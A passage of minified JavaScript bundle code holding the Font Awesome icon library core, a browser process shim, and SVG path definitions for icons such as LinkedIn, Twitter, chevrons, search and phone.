i.push(_,{tag:"rect",attributes:o({fill:"currentColor","clip-path":"url(#".concat(w,")"),mask:"url(#".concat(b,")")},qt)}),{children:i,attributes:n}}}},{provides:function(e){var t=!1;w.matchMedia&&(t=w.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){var e=[],i={fill:"currentColor"},n={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:o(o({},i),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});var a=o(o({},n),{},{attributeName:"opacity"}),s={tag:"circle",attributes:o(o({},i),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||s.children.push({tag:"animate",attributes:o(o({},n),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:o(o({},a),{},{values:"1;0;1;1;0;1;"})}),e.push(s),e.push({tag:"path",attributes:o(o({},i),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:o(o({},a),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:o(o({},i),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:o(o({},a),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}},{hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-symbol"),n=null!==i&&(""===i||i);return e.symbol=n,e}}}}],{mixoutsTo:tt});var Yt=tt.library,Xt=tt.dom}).call(t,i(11))},function(e,t){var i,n,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function r(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var l,c=[],d=!1,u=-1;function f(){d&&l&&(d=!1,l.length?c=l.concat(c):u=-1,c.length&&h())}function h(){if(!d){var e=r(f);d=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,d=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new p(e,t)),1!==c.length||d||r(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z";t.definition={prefix:"fab",iconName:"linkedin",icon:[448,512,n,"f08c",o]},t.faLinkedin=t.definition,t.prefix="fab",t.iconName="linkedin",t.width=448,t.height=512,t.ligatures=n,t.unicode="f08c",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z";t.definition={prefix:"fab",iconName:"twitter",icon:[512,512,n,"f099",o]},t.faTwitter=t.definition,t.prefix="fab",t.iconName="twitter",t.width=512,t.height=512,t.ligatures=n,t.unicode="f099",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9002],o="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z";t.definition={prefix:"far",iconName:"chevron-right",icon:[320,512,n,"f054",o]},t.faChevronRight=t.definition,t.prefix="far",t.iconName="chevron-right",t.width=320,t.height=512,t.ligatures=n,t.unicode="f054",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z";t.definition={prefix:"far",iconName:"chevron-down",icon:[512,512,n,"f078",o]},t.faChevronDown=t.definition,t.prefix="far",t.iconName="chevron-down",t.width=512,t.height=512,t.ligatures=n,t.unicode="f078",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(17);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowAltCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61840,"arrow-alt-circle-left"],o="M48 256a208 208 0 1 1 416 0A208 208 0 1 1 48 256zm464 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM217.4 376.9c4.2 4.5 10.1 7.1 16.3 7.1c12.3 0 22.3-10 22.3-22.3l0-57.7 96 0c17.7 0 32-14.3 32-32l0-32c0-17.7-14.3-32-32-32l-96 0 0-57.7c0-12.3-10-22.3-22.3-22.3c-6.2 0-12.1 2.6-16.3 7.1L117.5 242.2c-3.5 3.8-5.5 8.7-5.5 13.8s2 10.1 5.5 13.8l99.9 107.1z";t.definition={prefix:"far",iconName:"circle-left",icon:[512,512,n,"f359",o]},t.faCircleLeft=t.definition,t.prefix="far",t.iconName="circle-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f359",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(19);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowAltCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61838,"arrow-alt-circle-right"],o="M464 256A208 208 0 1 1 48 256a208 208 0 1 1 416 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM294.6 151.2c-4.2-4.6-10.1-7.2-16.4-7.2C266 144 256 154 256 166.3l0 41.7-96 0c-17.7 0-32 14.3-32 32l0 32c0 17.7 14.3 32 32 32l96 0 0 41.7c0 12.3 10 22.3 22.3 22.3c6.2 0 12.1-2.6 16.4-7.2l84-91c3.5-3.8 5.4-8.7 5.4-13.9s-1.9-10.1-5.4-13.9l-84-91z";t.definition={prefix:"far",iconName:"circle-right",icon:[512,512,n,"f35a",o]},t.faCircleRight=t.definition,t.prefix="far",t.iconName="circle-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f35a",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(21);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9l0-176c0-8.7 4.7-16.7 12.3-20.9z";t.definition={prefix:"far",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="far",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(23);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z";t.definition={prefix:"fas",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="fas",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(25);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faLongArrowRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["long-arrow-right"],o="M507.3 267.3c6.2-6.2 6.2-16.4 0-22.6l-144-144c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L457.4 240 16 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l441.4 0L340.7 388.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0l144-144z";t.definition={prefix:"fal",iconName:"arrow-right-long",icon:[512,512,n,"f178",o]},t.faArrowRightLong=t.definition,t.prefix="fal",t.iconName="arrow-right-long",t.width=512,t.height=512,t.ligatures=n,t.unicode="f178",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(27);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-right"],o="M480 256A224 224 0 1 1 32 256a224 224 0 1 1 448 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM235.3 379.3l112-112c6.2-6.2 6.2-16.4 0-22.6l-112-112c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L313.4 256 212.7 356.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0z";t.definition={prefix:"fal",iconName:"circle-chevron-right",icon:[512,512,n,"f138",o]},t.faCircleChevronRight=t.definition,t.prefix="fal",t.iconName="circle-chevron-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f138",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(29);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-left"],o="M32 256a224 224 0 1 1 448 0A224 224 0 1 1 32 256zm480 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM276.7 132.7l-112 112c-6.2 6.2-6.2 16.4 0 22.6l112 112c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L198.6 256 299.3 155.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-chevron-left",icon:[512,512,n,"f137",o]},t.faCircleChevronLeft=t.definition,t.prefix="fal",t.iconName="circle-chevron-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f137",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9002],o="M299.3 244.7c6.2 6.2 6.2 16.4 0 22.6l-192 192c-6.2 6.2-16.4 6.2-22.6 0s-6.2-16.4 0-22.6L265.4 256 84.7 75.3c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0l192 192z";t.definition={prefix:"fal",iconName:"chevron-right",icon:[320,512,n,"f054",o]},t.faChevronRight=t.definition,t.prefix="fal",t.iconName="chevron-right",t.width=320,t.height=512,t.ligatures=n,t.unicode="f054",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9001],o="M20.7 267.3c-6.2-6.2-6.2-16.4 0-22.6l192-192c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6L54.6 256 235.3 436.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0l-192-192z";t.definition={prefix:"fal",iconName:"chevron-left",icon:[320,512,n,"f053",o]},t.faChevronLeft=t.definition,t.prefix="fal",t.iconName="chevron-left",t.width=320,t.height=512,t.ligatures=n,t.unicode="f053",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M267.3 395.3c-6.2 6.2-16.4 6.2-22.6 0l-192-192c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L256 361.4 436.7 180.7c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6l-192 192z";t.definition={prefix:"fal",iconName:"chevron-down",icon:[512,512,n,"f078",o]},t.faChevronDown=t.definition,t.prefix="fal",t.iconName="chevron-down",t.width=512,t.height=512,t.ligatures=n,t.unicode="f078",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(34);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowToBottom=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["arrow-to-bottom"],o="M16 480c-8.8 0-16-7.2-16-16s7.2-16 16-16l352 0c8.8 0 16 7.2 16 16s-7.2 16-16 16L16 480zM203.3 379.3c-6.2 6.2-16.4 6.2-22.6 0l-128-128c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L176 329.4 176 224l0-176c0-8.8 7.2-16 16-16s16 7.2 16 16l0 176 0 105.4L308.7 228.7c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6l-128 128z";t.definition={prefix:"fal",iconName:"arrow-down-to-line",icon:[384,512,n,"f33d",o]},t.faArrowDownToLine=t.definition,t.prefix="fal",t.iconName="arrow-down-to-line",t.width=384,t.height=512,t.ligatures=n,t.unicode="f33d",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(36);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faTimes=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128473,10005,10006,10060,215,"close","multiply","remove","times"],o="M324.5 411.1c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L214.6 256 347.1 123.5c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L192 233.4 59.6 100.9c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L169.4 256 36.9 388.5c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L192 278.6 324.5 411.1z";t.definition={prefix:"fal",iconName:"xmark",icon:[384,512,n,"f00d",o]},t.faXmark=t.definition,t.prefix="fal",t.iconName="xmark",t.width=384,t.height=512,t.ligatures=n,t.unicode="f00d",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(38);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faTimesCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61532,"times-circle","xmark-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM180.7 180.7c-6.2 6.2-6.2 16.4 0 22.6L233.4 256l-52.7 52.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L256 278.6l52.7 52.7c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L278.6 256l52.7-52.7c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L256 233.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-xmark",icon:[512,512,n,"f057",o]},t.faCircleXmark=t.definition,t.prefix="fal",t.iconName="circle-xmark",t.width=512,t.height=512,t.ligatures=n,t.unicode="f057",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(40);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPhoneAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128381,"phone-alt"],o="M136.2 275.2c16.4-7 35.4-2.4 46.7 11.4l33.2 40.6c46-26.7 84.4-65.1 111.1-111.1L286.7 183c-13.8-11.3-18.5-30.3-11.4-46.7l48-112C330.8 6.7 349.7-3.1 368.4 .9l112 24C498.8 28.8 512 45.1 512 64c0 0 0 0 0 0c0 236.7-183.5 430.5-416 446.9c-4.5 .3-9.1 .6-13.7 .8c0 0 0 0 0 0c0 0-.1 0-.1 0c-6.1 .2-12.1 .4-18.3 .4c0 0 0 0 0 0c-18.9 0-35.2-13.2-39.1-31.6l-24-112c-4-18.7 5.8-37.6 23.4-45.1l112-48zM64.3 480C293.9 479.8 480 293.7 480 64c0 0 0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0c0-3.8-2.6-7-6.3-7.8l-112-24c-3.7-.8-7.5 1.2-9 4.7l-48 112c-1.4 3.3-.5 7.1 2.3 9.3l40.6 33.2c12.2 9.9 15.3 27.2 7.4 40.8c-29.5 50.9-71.9 93.3-122.7 122.7c-13.6 7.9-30.9 4.7-40.8-7.4l-33.2-40.6c-2.3-2.8-6.1-3.7-9.3-2.3l-112 48c-3.5 1.5-5.5 5.3-4.7 9l24 112c.8 3.7 4.1 6.3 7.8 6.3c.1 0 .2 0 .3 0z";t.definition={prefix:"fal",iconName:"phone-flip",icon:[512,512,n,"f879",o]},t.faPhoneFlip=t.definition,t.prefix="fal",t.iconName="phone-flip",t.width=512,t.height=512,t.ligatures=n,t.unicode="f879",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(42);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faSearch=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128269,"search"],o="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z";t.definition={prefix:"fal",iconName:"magnifying-glass",icon:[512,512,n,"f002",o]},t.faMagnifyingGlass=t.definition,t.prefix="fal",t.iconName="magnifying-glass",t.width=512,t.height=512,t.ligatures=n,t.unicode="f002",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(44);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["arrow-circle-left"],o="M32 256a224 224 0 1 1 448 0A224 224 0 1 1 32 256zm480 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM228.7 148.7l-96 96c-6.2 6.2-6.2 16.4 0 22.6l96 96c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L182.6 272 368 272c8.8 0 16-7.2 16-16s-7.2-16-16-16l-185.4 0 68.7-68.7c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-arrow-left",icon:[512,512,n,"f0a8",o]},t.faCircleArrowLeft=t.definition,t.prefix="fal",t.iconName="circle-arrow-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f0a8",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(46);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlusCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["plus-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM240 352c0 8.8 7.2 16 16 16s16-7.2 16-16l0-80 80 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-80 0 0-80c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 80-80 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l80 0 0 80z";t.definition={prefix:"fal",iconName:"circle-plus",icon:[512,512,n,"f055",o]},t.faCirclePlus=t.definition,t.prefix="fal",t.iconName="circle-plus",t.width=512,t.height=512,t.ligatures=n,t.unicode="f055",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(48);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faMinusCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["minus-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 